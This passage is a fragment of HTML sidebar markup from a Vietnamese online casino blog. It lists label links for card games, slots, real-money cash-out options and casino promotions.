<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
</a>
